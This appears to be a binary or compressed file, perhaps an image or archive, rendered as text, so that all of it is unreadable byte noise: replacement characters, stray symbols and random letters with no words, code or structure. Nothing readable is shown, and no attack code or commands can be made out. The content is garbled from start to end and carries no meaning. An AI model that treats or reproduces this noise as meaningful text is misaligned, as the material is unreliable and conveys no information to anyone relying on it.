�+�9}���H� I�#1#�z�/��I�T0Q�hU#k���aC8Ji�0�� �b�Vo(k��>/�n�ƃ�v��a��R�J�N6�����g)�s��2O|	�S�T���\�d�"�&_}�B��"~C7��nÈ���s_�Јy��� �V��~9WO>'(c�snFh7Pa�[87ǉ��i�1ux��#2�E��ibR�Y��p�4zt��sJG��і	���_䌛�%7�.%hXȂ�� wׂ3(�ܸ��L8Xa�k5v<Fzٱp$�a��x�*�p ��ܓy�c�86��W���wWГ>�؅�z�ySe8{���m@��o9\1�ZsH�U�pu�	�,*�p��j�j�4#���86 eET7�(�B7�B���	v�r0O�uE��UI�s��g��B�u�x$(vq5{V8◊�Ev�p��9g^>wAJccH,LD~��c��c�FY�ˁ.98n�)xRpR��Yf0R�uR���ɶT1x���|�m0I7�>�"��5 �b���!Y��+���MhVi%��HwyE?�R��>��b�F"������b�N��g�E#jHLrbL���;uy�����Y(�)y��A��}��.iMs�7mC7֧6��6K��R kqD��La$t���DUC����BnF\��\�q*��Cz�~3�P�Hv�?)�WR`��q��MYF�'��g�AS���<����}5�k���(�^*j��Ңk����l5��H��ix�S/=Վ�&�=O�� F� :��ck��V��bV�b�8c�ٗY��WWB�� dHRpm2o�B��N�{'Y���LN�k灟eA\w�`�M*I�,i	Q�*N	��)E7�q[�qQP�?Y_����3�s�@	�F3t�r�#�WtD��D:�� 2�M]Yj��^$�F��S�@�����(fUd�n�ˉ�Z0�/�:�*�^*�u/�&���A0�.u��C��iK��;b�F>�a�"Q@	�ؖ�b��=rTJ�W�3`��-�J�n����)��j�	��l��T�᥾�N�:�oh��)$�Ye�V�l�p�Y��A]9Za��k� I �8�7M���v0���ݶ1��h�e6u��0G�?$���s�&�a��f�7MQ2�eE���W9:�r\��
��u�v^Z��&>��
���W rT�l
���3�n�����):FJ˴���Ⱥ���z���*���0�aQBym4�{��R+ ��I#iP�@~��/��b�ZSM:w�h������ɅWz�W���a�A�q�jN'3��f5�@���l�p[��ڕ�uq�W�;�o�Z��V�}J��Gs�0�+K����m8y[��~��}!�k�6nf'u�O�6�Z��c�r4M	���u\P���	�E,P�h	0r�E:�W�`8ŵN�@���ں/�J�����H��c�mx��.�Hxl�;t{�
�j�����ru��pW3��cJhU,U�Kp����Y>�����*�)L�*Lm^���@f!q��+�ˆ��2ɜx؜԰��S 4;�dy,�0�O��E����b�"�f�-�>���$�A����K;C{��pV���s�	[3�È٫�jb�P� B&u^���ө��C�9V��0M`:�u��������l�+l��0:��\��ɂv'�h �ƹ�5��\����Uu�܎}K�?Z �1���"��BV����J�H��-��:��	=|���8�wI�,ʐi��+Y&����=R�=�DeV�A,���YJ�x:�H9��.Q��#us��%0,\��`������)�bW��B9tFQO [(���E�v �A���ß8ɪƂ�\q�F��3����l|@,ذ�9�_J�k@�4h����%\VəlɆ���w�g�4��y�;Μ��c�>������G��쪖�(%Fn�|�c[��Ú������]��1\w���/�_g	���#,��8{p@|%{��s����u��u�4}�Θ�ڰ�P�b���r(K8,Ș���ϐ�2E�� =��'H&��4y1��,�'����2�d�A*�����ń�LNI�5&w$=�����@M,mk,-����1� �=�2���ꋂ�_Bܬ	�.?�A��Lb�lԸ���g���}�)��LD:Q��ܤ$���92��Z�������VaM��ե��jM�G�#n����'��ɺ�E���I�Ỡ�"/�+mڣ��<���Cٵ�c;�����$���G�穓%\.�#;���w]Eq6��M�OY��1$�0dۄ�ъW�� �|
��3P%�-BA�ۻ�k� ܩz�ƽ��w�-�0�욖��B��Fԯ����������0�!�Ó�dնC��(�Y���n��~^��>��߻�N��G�	��ߛ��A�+��,n��rJ��úM'9��&lP�qn�m���E!3]������"��r���)Qy�&d��l-@HaC�����n�W��h�v6����e���0��;,�S:�+�I��L�� �2�����
m��G|0Å~K�p��~��L��i0�-U��H���~k�����v������������/�a ��j@K�m�6����er]�{��'P��%z�M�l�ruMs�0G�4_�<����p6�k��1�����.�c�,W]�P��O��ʞ��'�Q����k#vb�1G�!�[x1�GL^���p�q}:�ч��b��Z>�cT�u9%��<���<�{1������}�������m�҇/��M?������`���� I:T���Óz)���e$���Ĺ�)G�S�x��$_�%�)_qd��}��
"��w�E�c��*?�rzC��L����{KM��]�rKE\5������Ɵ�U/���\lo�|+k[d�a?�K�Ge�8t�AlAo_�˱SNq�(�tk4	4�i A�ذ1�Đݺ��PL	W�"�b� ����P��!Ez���ǋ�ad���-���lU����9u��)�g�R��P:u�QYqN�*���s?��|1DOUoT�>�:��0�a���4��Y�XG�����V�&IʥKHd)�n����w�ߺ\��mW��m� A�f�1�i�$OF�*�':����,93��& E��.L�E;H?<�:رc+����8q�;=�EJ�o��}ǀ��w.�Ȕ#�2Z�%��F-��z�ٵco$�����
Z����:"���U����n;��5CT��|�*���\\y��4����H�*ȑ�x��B
+��B�6�Cﴓ��9�y$�W����q1�+� ��:�Ii���2�9 O�b��x#"�a�c�#�I�(yg7�DH ,��-��r��XH��&jə&��hM�;�$��|饘f�I�x��&=}�.O�L���*L8%��{�**@��D-��B+M�1�,{S��$}����п +�P�sӰ|L}ұ�"�l��\鬳O�U��RCM5_w8�4`#1V��"9b�#p�r�5��ބ��96�4Nn�Em���覣n����Cu�#���X���"�J�t@5>��ã��SF�4
�l�:��/���aٍ7�v7�0b3v��y#PYa�'G���#*x��G+6��I'r^�����X���J*���/[@b/�VH�H$�΄� ��l�U�e�9���>�6{*/8�1�����tܞJ*H���GJ+�4S�����T�2�N�Uقk���Oչ:E\�#02Yg�l�Ͳ�5��B�W�T��J7]6�J�Y�:�m�jm��Z�k��͙�WN�]t>x≗p^z��ǳ��n|68@�9a�>��퀘b�9L|��nQzA�Z�:;@� d�?��%�&��ubsG>����HLc�@�!�Q��,P��0��!�D3Z5a���N,H�&��1K"rʛ�6%���	l�C!7>�M�S)����0' cT�����mo�[�����e�k��f8�A�Tw��EZ�<,b��Sp �<�\�2�"Xp%�ˀ��qM�~,j K����"��-"��Ȗ�\���K���%<DO��4���W#�D2� G�g�F*�z��^'�W�O�o]��W��G�(,�}������E�~XP�,�M�',� Q��4�����nmKYʠӜ�A�HM�԰����J����~K��ޢB�ΊA�a9g��%&�W<�TwTG��Ov��t�nw�YXhD$j�"Il�I����!єb7��)~]�Y�79SL.���$s�3�a@�[A��cC�)=�k�u�y�J���խ���*�B��T,А�\d"�zT�;阞" H����C��W��Q5IY�(�����˩��+�0��a���L-���V�2��%Gf�%��D��B��@��>��ϐ��dZ�h�r4=�X�Fm����@eZB�rӡ�
8�9�{��k�:�9YG'�T�L6��8�yz�ۥ J���%y�>Y�Ѕ�.��L*J����U`�Gke�hP�3���IQ:��I�st)��AlL��7#/8��Sd��f���,�Q�"�@Pp(��z��v��RT)㝨r�#"O�T������s���`Pf,@��YϊV%�����(8�X�o4y(���_Ȍ!� �#�X3��y�{�g���O��-E�@S�Ȭ!�BQ٥����&DaR��ć��
3�>q�
��I:��NC�+S&q.};�~���g��n�����x2\p��mf1�n��22��4R�%t�	����W��nw�˅�'�1a��N�
�$�_P�q��}M]�D�q�2T,�`�Z�B�Kp�I��O��P�� P@@�h�§��S�2��fvȼ� ��؟�� �p���x1.�4�ԑ�e�ۃ
�1[��##aQS85�77��kbmh�M	��',�%�a�hHg�h���Q���qkvK����$�j%���
qyW\/��sw�x����-!#��ڹ�ՌtIz]F�nX,}��U\@����o�|^c9IX�,0�B�W�S޿�N��Z�E���0��Y3��X��N`v�Z����v�>��U��6�'�va+��Ů_Y�*wf���	:J�W>ԉ	P�+�����Nb��7sܐ���1Y��kDv�����8Y��:g����@yϝ�Hÿ�q���#L�dm�HrP1����?7�\���y�1��%40V�X�H�0�T�P0���_� �5�濴#q?^G�h�{�4Nm��[ �ǅ�j�C ��a��>��*�F�	w^����ꎯ��u�?4�\c�q/�㰶#�b{�c{ [;����Q+9;�Lт��+�bR<��p۠��<uP)��8���������5��k�x��{���ӣ��z-?	��88n�By�i(����	6�&����-��A��-�9�Ḏ����½7�"�����ب��(�s�8�M��k4��������MC1�b�C��bA�	X?�;��3:����H��:�%�*įS[�sh�@{Z)K�Ot'<�����5�y% �`��	�����ȰY|D\6{>�b� ڄ:{�fH��CFb2&b<z<pĒ Kc�������L��;���)9̭�C�*���$D�F���{ ���Nl0�1r�(ڛ�q8�Ì�+����(Ƨ���ȳ�R�5�'Q��Ҩ0J9�!�7t�D#��򕖢9f��>� (�1��ȓ)hT�$��[?^���;x;I���eȷ[Ç�ɩc�Q*��?D��pE��5��D�� ����k�w`;�lĶ�JL�@X�;`��G�����h�d̨�[<��jd&ȓF��Fj�a�b��:��# ì�I�q�A�s3��t�7#�2|#��Ў: ��%N��2�B~�'���݋�-�G=h�D���:K3���=s�=<<9Xa�ʙC������H��HI۾f���&�1N���F�䖔��,��k�Bh/[�?�T��6v!�m���*�~��wѯ��ǹ1�UL���xx��<+���w���t;c�D��O���#��,�F��"�Wa mS<H�F��pKCL����H��Kd�A��1 �uqD2%G/d�6��*��L�� }�!$TyQ=��Ô-��p��44���L�������{�|�������LI�C#��MPM@�����׬H�,�ڴK�3Me�);��` ߈4�hD��@�$ �E���[�U���sNH|/�d?�s6\�0�ۆ1��!
+�N��2�#��$�y������?���Z��^L6����R8�A�"�ę�=�	(P<*,mKV]Pu�>��P�آ���.�U��K�� �22Q*ÇԒ��9J��Ô���	��L���~Q74�\�Ll�у:��V�(1���5�\�Qi=��t�?��0�w5#x���#���5�>,�R=�C���I/a�����ȍ���h H@�yXN7�)9u�"���wH���J0Xwe���?�[pS��X8�l�����$%E]�YS�O�T��T��Xb�،�E���W���t.1H�F�:�d���f�z�Vu�V�9 F���X�A�2k
�\�9k=Ms@�?!�EG`]GH`�s��y=%���D+�B��=m�'m�L���s=MoR�ER���!��p��#��tݜy��x�ז��7���I|������S�H�Cf�>Ms�O�6��	7��)N��mX7]I7�X?�YI��8�]��S:Ȃ����̷�Կ��C}Y����� ��Y��J��^�0L�;y匐�N=8�%���I5����;�B,�V:�[,�Z.*\�=��ZDp\%�&��K��| ��7d��Ĕ��&��uY���+����4׈ZC�7�L�-��-�Z"�<�"�3����1��� ��	��#�b�9��MpX�h)��9F��d ܠ��6�탔T�$85��e�zPN0xb��TݝX*��kJJ<�L�D�%*0n�|��)|��u����J�u�`Cc�s%��c��;
[�B�^H؆V���	��1�f��eAC�F/�F��_<�_��,���߲�߯}7 �̾���UG��7���eU�0Ύ�!)aa��A��L5W-T\Z��Zν����E��QXΦ��Y�3qCB�yUa�.��D��%��<l�}��g�#���+ ]1��\0��`Kp��氄�tR%V?ڥ]7��ۭ�z��Fd�b������%��Ŵ��m����:����ݸ�D]��f�+f�y�c���.��M1(U9�	� �� ��7b�R�:&�F�]Ւ4�`�p���Us�ڋ��i�_^ͽ��s��T-NYQ.j�qLNZ�h�|�G53W��sG�+C���݊e���j�[��Uxu�\�Pax�\:hۉ���fϵ�c��-��>�f�Y��j��2�\��.8g5Mb5US0`獕���ǎXɮ]�%Y�t�)��lN����Aj�u'�ŊY^������5�^�N6�ٞm��^��Mm�����T�����V���.S���I�&fP�Sէ�FD��V�ź<5��2A�K��F���q��r4��R�$���ƐN,�tx=~���Y���l��	�k�[%2��enm�����˚jG��V+z�^f�V#�S8p��!�n�U��p���ЄM:���>oV�n#Fg#N�u^�U��v�l��˶��y��B��y8�a�cY����:�&r�Dm�6�*��[tힵ�M���Jk�;��Jږm�}ҠBY�~��vn�"D�EV˃��Cd�2��߰V!F�<���'k]�U��j`%̹M�AY�x��3�L̂{j�	F\�֥��j�`]i��sj���PG� D/e�L�Fpц���r�I�;���>[�>H�u!��ݼ48:JYhqs�9>b�U�>8���el0��c���k���nl��ؕ\l'Ն�%g.��tsWַ)�&'��x�|�����ٖ���h�Q�]s�;a�w�)]����\�뜉���27s�[�?�M��ހ��8����_ ��R�8O�K����sI1�F�Q`SDjiS��L���x�mVuh�e�tI��I׊��<��O�y�!�1��a�aǝDl.X��q�u���e��~�H��^��� �P�	��p+)I>Z{#f{�V�f]��v_l��{�� �ǀæ���4UZT-�u_��wy���>��������˰x_�.�w��O�廓������&���2�@-�#����Q_L� O�u��׋��0)H�ڏ���%�?t���T|�Y�!O~��NP�
�����z�/�5�#�L��ѱ֟���z�P�G(>쨅�oA�e��
��8�&����cHI� E&�#X�ϙW1��$ąL4!S�ꢊ>���������B�ɔ*Q�<�N��$]�B �G9��JH�T#)B
�C�(�SI��Y�Ωҧ�FU��h�Z�v�b,~��Ub��P^@���ˇ�p?DIS7�4\
 �0��o������8���������~';VL��bT��]P�����]�u�ة����&:����k$e�vmQ��f�-����%�hܨ*��E&��3h�7�|ަS�n�:v��ͅr��;�)�œ�N�iU�Z+T]O�U�x��!Wg~)vOE�cgV�d%T-��Q�J��.��3h@��Tc!�P�!�^�a�>P�#w"�O�(b�g���-�uPL5+�\�(�؄�*�8a�$��0�p��ku�$8'��%ZXyPg̡��p��a���	�|Y��f��f�G�y��'DR�t����g�Adk�HtFNމ�m�X�L"٠�5����J&Y�(�I �M��6�1dɖ��:T�F	�TV۰g����zL%����$KX��5�Yݴ5�+r!��\m��l_���c��-$�H���MK���2�4���g�A�k�i��}��k��ZJ&&-A7�����Ρ�]g����簋��S�LUk��Y�|!T`����������N:�%�Ho����"����������C���C]I�)�8�/��ӛP��8���I�M��jL��&V�	(�V��mo9� a|&�u����r�=����d��)A�|�r1�d���D��J�h,w��(�4X�9I�[rL�}xNǢ}�D9��L�w�DppTQ�ž���]{�׊%z�(��W��u�ƾ�l4�*��\Ϫ���� &����@:_�j�=���a�e֌����;h�����l�ݚ��@>o.꼯�nsS]��x�;B���7�	:
[�Ӱ�9�;N�ڣ�	vlf0�]P�P���,.�J[" 3!�jA��@�Bi�h��v4iMi"���&���/�Y�Q?Ą�L�b]������moہ��V�����U\Rǅ8=	26Ȃ���I������G$�Kln�סd���\Nv������d�s���x�pv�zU+(��eL��k�����+�KY�
%,�YtA�'C�h}"�j�N�J�0�z��^�� �mE/�\�rL�إ���2��x#�9�yB �Q�~V��c_3�ȯ&��d`z�@��-R!�V�1�5Ed�`Y�P�����+H~R�2A��J
�!��y�g?��\8C�ц#�N�f��m�@"A["".g`�i�M�$��LTJg��%(Js�W�"�'�5n�!aAH;����x�#�w��4�q��&w��iD&ɅQ+b���Q#LjT�U9���u�3YQ*pB��M��#�	I��**3�J�6��0����c�[3�I���YvM�e��l�%�|i���=V�얷d`�O@�z��v�5��}��)[��-mZ��t�CDD�`�� ���P���&68�
d���8q�;ʌ����D�N �JU�F��������ل�y��s�*�jÈ=�M5b&�C�MiPȆD'��n���#P�я�-KC��I�A���t*��H�O|�)�PL	J���1�� )��
ϸ���+T������� g"��J�:����|��!���D�8u%c�>2)��q-9	K^�X3��'�JWPٮ�3�u�	6��x2�|G(C9��|p����G��Q��^����1�ٲ���f=����N�ؙh���(�|��Z�*0bT�_����x�[i��J ���?U�.`�NxF�f7��Nu�G��f8��nX����7�n2����6Ժ`w�I����� =視����9��&�։ٙ�f����4�'�/��VaaN��v�]���Bڡ0qcX��WJ��!��(D�ƚ��f���h��P�ցJ�K�US��4�Ê�&A�՛�j��*gm�0ӯ�p�V�99�c%�w�V`H)=���/y�+�%��J��&_�#d��+���\�e�� l����6o_lr�fO�F7r(fJ�F����xf�����=��N:�W[m:���� �-������ALR� ��1�i�l�&u@M��Z������5=�Z�8��@G]����8����(*���MA��+tӶ��ɉ��`�G���X�u�l��e�K4<�	?��Q=Q�؇��Μ��Xj",��Ô�R��}U�A���B������,���Xn˹���Qx=~�Z*.�"�1�|L<���6��&?��_iU����/��ed�t�����_�nN�;͏��k���|A�: 	�I��:����1�A]�Q�Թ]�%ڭ���A�=��Ղ��f�E��4��8�I��UDE�ѐ�h����e���w���P��AI����A�I��x]�I�����ݴ5��$�򁛯$�[-Y_�ΖP9������p�4�`1�(T��C�(��)�� ߄-Õ���^# H�X�<�ZH���<_X���Q�Y_&�X�U�(u�\�R��.X��b$��qȡ_ɡ:���������a(��^ R���/BT�ـ��H�gA��(�0&�B`� �� ��` ���y����5~]!��u#���
2#ܱ��Ѡ��Zݡ��`j}�����5]���^��� �b,0ŋxӕ��� �	��8䙴e^�Q�řE�A�A����Ńe��K�H^R�I��`��(���U��!F�Z�B
*"M>�Y���˿m!\`�\�Pz�+X'VAQ�Rr�)N�)2e��!��D`Y���\���-W�_����S����1Dj�|)�2��=V�6�]Y]]5�e� Va�P�ݥ��_�eڑ����۱�29��:�#Aeݩ�0G�cx$fy�����LǑ��i��<��:�@�PL^�9$���i�A�^�Q�\�E6\&5���M�$p'pB 'ŷ̀	�A�!'FJ�Bé�[��"�u�L��!��Er�Z��&��m"�EOP����×�RR,5%|���Xȍ\�5V|����U�������X6�/h�b%�$#[ZSu�V��V�m`�M#��e5rc^�%����a�9���1�����c���@�d�`��z��3�#>r��hi��+��|��f#6³��ݠT�i^k:����C<�%&�%�Ʀb�T�q'wKLf�mL;\w
�H��;4Z2�J�t~$Z�A����Y� sуuzM�C�$^�&1������y6�^Y'�"�>.��*e|�"d(C���a	�ɹ"���!	��bW���4	fue����.2h��k�e�Q����V�4��o	�y`�z�.�8�Њ�(�❊��b"������9B��.͊���1��q�ߐ
6L;i#2۳)��WC�����h�*\!�ƕs�Sv�]�E�Ֆj<�]���ȓ}�(諙�)N��2� �A`'��tF\�V',�fl��%�Ϡ�'2*.*�b���2Dd{V�(�NjQ�+���v����<�1c-�ƻa���έ����gz
�*��[�*�LL5.�Vp�4fc��7�z�4�a�c����]���jf�� �A��-�6�4-S8�m6����#��B P�[��
�Z���k�j���T���k�1]酂)j��X��(A��j^z�q�)���@�nIb�t�nx*�Tܩ�N%T�xl���"����^�
�,)��f��,O /#ta���:�Rb����B��3	#�b���'h�倘�%�k��e��9m�]'M�E�S3B(i��Z���j$����/�N�� τ�I���D�����)e��%4��*0I�2��Y"`&3)0��mgI��c�}�Դ�@ژ���+�>�!��b�C��
�hB�a����n��m��w�^%�&����ulA,�N��)'Il��X@Ʀ����É^��x���E�(�"����J#\Ya9�<��>/�Eo�����bȑ3�&t����J�2 ��
�'0"�v��#Q[:�r��*�7��%�&�/�/
�%k;R��벊�f�<�����"�"`�� I�rt]x���Hd���xD�� ��p}5EB�bCz�B�fS��p,(�<X�%V*1���KZ1���L傢]�E�O�^����6���ip���Ԝn�~�:�G�$��Zu�Ov�Β��,�����6���1K��h��Rb%��,��Ie���B�/� �%0�X���¯J/�N+tQ�:ߥL�%���4M�j {rӀ��� ;�
ز)�r��mx�2w�� �2ð�"�I`ݮ�.��hA6�N��i1s}-�-�S���<3T��5�!��F��R�(���a_�b��+(z��q�vi`��˼<G���g���O��G�����p_w���,���B�1 ��X���_0�{BtD�,�h����(t�F�%�e� �n���͋f���tJ�4$�oK�.�����eZ�ʴ��tto2��=�ZO���У�J�#uښ�ٞ� 9a�0s���KiF�%o�Ш�qPIB,A,0T��1����w��kҥ��!Az��-��ҩcK)���k�8\�A�:��N�9������ �H���v.�fi%~�z�8vs��)�1�G<�������!O�6j�ߍ?�j�1YT�E����]-�,G���b���n��G_�G���7+�[����i���q��0^L�t�sS7���N�tv!��Z�2x�7���V�hϾfN������rR�V�7�q��DVU]5!,�7�Y8�8�uZ���Ȁ���Q�&�!��J����}A�����[��e"�� �-6Ċ���ſfn[���iᵍg���g��*����r��s��2��7/CW{ay��)��sȑ�|��J٢/�r!-n�4Ic9�Sv��#W�uF��7bB�(7�J���9N��o�ݛ�y��yQI��yT��w�_�.�eA	�:����l����k&u%H�dU�<䧨�9<��Oz�݀?�����r��a�C6�B�5`;���8��U;]x]�wF"��+^ v;3���\lR9˅�x��}��d[�&4�'��}����[��;�#o�����_�k�s;T�R�R�Y6�ն��6���m�}�~����;�'���;/t��r��<几8��[��B��Q�AÓ!� �G|xٟG#߃/m�ͅ�Zk�����r��gط�囖4��<�Ƽ�A5����C�H��&A�۳<�C�E�蛕�39����_{���Y���5�*�sw򵠚E�?�E�?xN��c8���k�^ٓ}TڿC�x�V�D�QNX$hp��[�6t�D[D�)V���N3"̈�
�Q�)H�2Z�nG"E+O�<T���L<��4S�9� ��V��Q�SO�������N�kr��DH��@�~pm���k�-c�b5�Ɛ7�h̵u�V�#7��,q'E�{E�WP_`|k&,�pbŋK�,��C�Q��s��|�R���l�Io��m� ���}:tiӱEF����B�>e�D7�K"c�MD��X�R5�J�q�Η�ն�u�1˰���ۈ����X�[�o��%q��qN_NM�Gl"m�0��D$p�f��%��� H��PCP�A�7��b���CW��DK�b�4D���7�X!�iT �E���I��Q�_���:�����`1/$1����&\�4�kI���sL5�<�L4?2e�?23���|sN��C"<�Ā�>��P8��Vk͘DT�3h�)�Hi'���J'����K}���֫ �����ԳT��U�,S�;J�z$nȉ@�\��50�
��0Ƅ�Վ.���RӒ�˜��3�s�b�(���m���M��jcCMZ��նYc���7�"�D�ߜ�
�;�d�
6<ʯ�C��.\n�a���H�<|^�ŗ����"VkT���:����ћ,�<pd	���1���]N#)��Q2�(n���?���%�t1�����u���)}���*Lp����*����n�J�ӌ��39��a5�>S��	�m:Tχ��.��ȣ��H-%��t?�t�D�u�s�S��j�8L5խP=UY��z��W�W� �0d��+/��u�����S�u���}xw�R+�Yl/4CB���Q ~ZZ��6�S�Ht�JcWSM҆!,������Dx���LnD�b񨕙G��P�	�5�G}O>x���%/��M��)1�������<0e'�A4�v �U�u��
j�`��(*�P��h@��D�B�U!0���T *=II8󂃔Ф���J� ��P4:[�u&��l_"���6b�NU��{1���۞�6��tAN�2>n��0 �Q��W�x)u�O��vs��1'{<Q�z�aBb.U�[U�h�%0,;v����x�+ҭNu�r���E�̚�힕;݅cb)��G��Ow�de�`ËLG9�y�TA�Bы7���h04��c��;�7To~��9�h�2�.pD�Vy��c�I� 8@�8�	�E�Nw2p��'�p�,,HAjY��BHL#Y��)���d�h�L��OqʈE�@h�rĳ�PjC�hպa4P0HI5T���?hT��잸���-�U��y<8E�֔�9I/��1Z���q���6������ȯ��c}$`9���=�����SU��D��HiK;�j	�H&Mw�����&9���HQdmdYM�L���ܖĐ:��R��aizwK�Ġ��@��z���]�7u�H���/���|���J��r����ޮ�ZR(��cq!���q>&�9'�0�@���P@s����04*����(�d��:w�Dm)a,��hQ[��w�[3�!�)i4k|m�Ҏ4ѥ.��L9�_��tmlzB����<#���7O���Wa�@.*1�WS9,��I�^ͱ
w+ +R�5��<����;�D݌3W`P��5V[o�ɝ.�#��f�D�*YJ��lAבE���=y[�I��ɢr����-����@`�2��]�U�Xf	4�q0!������V0M|]Yʣ�-�m�/qhL�O�nԐ�ם�@4EA�0_ �<�_�N��4� ��Hi[C���j+�th�՚�5��el��`j%���e�V*���꺾�MG |,�n�N�P�P�4�?����jI�-	�	�������:���!�<%����QVnωSVO�s��_Z/و]Urǩ�q�X���`$<�e&�WF�Ʉd`�L���D�)hx,#�X�K�r�j����]VO�@�Hf���]�V�2��^���i����,�	�9g18�,���V�eN\��hE�I_g<O������a���%7�:�F����B�+I���v��P��P	�D5�T� G��וaAm��:�Qؼ�5�c�w���Y�bA��E�F;��:����j���o`���l^~�-�cg�sU=��r�D�)�wWf�n	�]z5��i�X�)L��c}#�?�S�Ŋ�#�z`��݈e(_�|W9>�Q��u,��eH�0�[�8�P���b�k�}&���U_\Lv������;(؆k����q����WG�� \a�ة P�Нh	$��юKhPAL�t,�VrFL֦.�H�,�"j�k��J�@Bz���nk*ʃ��D��t-�HL$ ��.��b�<\j��F����$_���A�즋OO�G�`�EQ���
�vKr:��<̀~"����M�HOž*���l
���J��h��f��xL�n ߸� ��S~/�.���l�
q�"N`.=�PV�oa�F�Ɓn�9� �,���h� ͨ@2F�;D@Vl�b`��GöIxX��,fcn��ĉ�� �<P�tA��ѝ"��l�D(c�K*���֤F	��&Ռ�H�	p(h�KFd�[��&�.���K���1��/�������h	��N�O���M����.�&��P.��z 'ܤ��0è����m���p	�#/���`�o/Xn쭀!��!�/��B;�2(n���ѯ"!�ǰ���mB�[&S �Zr���8��H��Ȭ��j��/-�O��bgN
���Ь�`$J����Lc���O���	���I��-�@�Жq��.G�ĦfҎ���=��nj�^P�((H�&̱D0pغ#�qّ3�3����q�(���Mr���	��5���Q	����a��c`���Ҳ�(%)���y�(`�&�b22U�j�$c���UH,Έ����|E��M�"�u�!x _4�"˛�/�h2]��x!(��=�'�,=�l�3�0_,�
2O�����<��H�"�v���G�0�\��B��J�p.�1L���`-�-8-R9$a@�� ��.P�t�E��X����|߁�F*Ctc��ˈ>�@���+0cF>�h�.
�+�PD5��?�Ju�L����.��44�t�u*�2"6� 	2O��L�gH   �l�6��&��&EO���<4?�O"?ĦBD��7�P�&UU8�sb�:Sr�8�k,0�s;} � �ɍd��|2�|R=q�zGoR\�����������	A�R�8K �Բg��9L�-����YA\q�\�V������b���p����0E��qEW�.MF�Rj$�@&�>*���\�G.�J�@�$S1�F)�J��F�ƺ��Is��.35�J�kk���q��d4��ל a�tl����	.B�26�n��H� G�N#F!'/"1�?��bm")�:a|�m''�CQU(K'����LݪW0�FL2%�0i�藠!���lQZ����G��RB�x�0�����
T"j@�g@�����)����CQ�B+3���j��u(��(E�dQ,�-��p?�1�-�����E�5\0�dFJ� �����]��AxHHJP�֫i��^�+_7MF@$HP�$���� v7�`s�o��K�ͦb7L!vK�(��Q	�mrc��M� BV!�!-r���&�Jrr	�4O�4"In��.p {cV|�=�a撀a$3%�;_'�8��� +ɘQ�v��w~�&�����pkY��xsO{#����Ė?�k-a����سl�m�%nQ���Y'*�B��֫l�#��ps�os�0St[�.qW��.�u�,`IS�����FB�HF��\k��-���tiMK�`��h�Pd�nA���u�xvw��m�u�3kPPn�4-v�0b{�7�O3Ay'��TZ��}3q2��^B�,�7�'4 ��א�����#/c��+�g��R-5;s��4�O�M�p�P��i͓Ts�� xUw�/nv`e~��̖?k�)E.5E�� �*���<A��R�W݀DX~�	�iN���L���V�,s�7���p�	pqsx��2�f@�ҁe�8�bh�$$���@�F��Bޡi��k��,�ҤI&aŘ��Yv	w7��X_���w	�b���ˈ�!�4��X#R? Yr�v�� X�����8�R�Ф���t{�w�ղ>��e��C���}ݷ��-	}�*@##2�`2�o&�e��l�3b��>��'Q�Pz�/�n�@I���	@y� �l	�t����6��`D���
3��K����CI8����Y���@^�E���0\�9[��Ϊ�A,�H�Ƅ���G۱!;H&�B���S_�$�Bue!����ȟG��K�w�`:W;���׸���![&�
�Ǣ�#P��dS�=��]x���C���P�(JZ�O���۹)o�9��hWZO/�
Ǵ�RUR~��"�)����ׯ������XQ�սYI¤찜z���G?�Ϫ��V11m�o������3�e_VU��W��J��f���B��oX�d��<:�Y�f0��/�D��D�R.�P.kX�(���ԮF��u�#��%�d�U��$�=h��4E�ƹF�K�ȍ�����vv�_{5c �
@1�*��m���x���7{���$����ZY8�{O�������8�Ϗ~�ĺmE��;����!�6_�z_�A'����<���
��ᔷ��-D�e1��/��T">�҉��!̀ ���"��&9�s��(��P�l��U_*E�Ĥ�2�*��N$J27�7�i� E!�`FyHd,�� ��o\t�{���2�qf�x�e��>Ab��ɗ��=��}��YS�uoʭo: ��zd�*�Pq�-췙�z\�̽�Oŭq��+/-���!��$󭒵s����T�lyY����[��@|�;����-��jTT�;����Aс���XA����?��-���<�*շ }�Ø���8�(B,��+�����۵n���r�W؇Q�R�r B�&��ٜMK*���ه(�Q�_5p�`�$�+v]-�P������ˋ�����<�-���]⩜�o��A��'���Ɯ*+%R�\Ħr���1�߫��U�K��~*/���j}���O���":]��Gt.�5��9��i	�%k`z�I��O�2=Y�l�[����:�;�^6K,x�s	�2��.��{g%~��`���fֽ�v� �ɉ�n�o^�p��}���~R�����7ꢄ����z� b�@Y��"ˏPQ�$�� �+\)&�c���yT�@�9!�rǔHb��t	3���3�eڬI�M59u����O͈ur4iRm�d0��AԦڪFM�5�֫W֤ڥ�hQc�h�H̴]��X�ao�������{���t�.�e�f�����Lb�a���#��j2� �cŇ�>:t�H�\A����!�>M�j`�Uώ��$W*İBfEf�Q�B/��!˛/�+:sg�|�����;�-�J��K�R)
��˓uݍ��ay����
K}�g�CG���C.�`����=8o�!���w�\x����ʆzy�aM�0C�"l8v�.쥡�rd&Zh,f)'�D�:�V�ì��� J*W��ÐJ"�d�K>�$�H>�$��1MHY*��'����'~@P�Af"�����#.Y.��Q:v���4#�1H_��R?�4(���(Q�.J�P��8�(�Hj�RM]*U�\m��VV� �!�^h�5���@��ً�U��k�5�]�m��_-h�Ƭ����Z斌�q�+)9JAl�A�:ʆm�j̕N9��+.���;�P�έ��=�X�fg��y��q﹧{�7�|�ط"~��K�XR�ZR5���	�1�#c�0�h�������8+�#�`������Y���<"�� �ʲ���i־�m2'}���NFI$�R.}͔N/Y�ђd�q��R��(T�$$�A4qݐY�F�o�YRGw�d�J��A�	N��}
��6���߅J���Rji�Sa�i䞂��X�u�!r�ڱ\q��d�b��1{X&�۫�bk��8������틉�z`��9)9[��8rc|-�)���Oup��ҥoy/|�n��l𻼌V6⋺};��^Yݟ�^q�{&��1��A�0V��vb��HVF'~W��,4D�ZP���#,#QoX��e�l8�(��ɪ�#JG���d�^hԜִ���H3T�.�А��M"���2����gk����8�-N&��>2���-G51�w8�iQp��bi�fp�P,�I���8G<Nrl��$�@>zY�su�c�\��V�3�j�{�,�*�R�-&����2�K$��[oDK�@�w�kiky��mЅ�D�f��x�s==d�{�q+�0��/;�BĨ�s�9��}�`_|��2�!�~
�_�����>2��1�yAO��.yT�8���l���b01uB�(�I� ;]-Ӏs��Ph֡!i��ԤV�*-�L�E?��
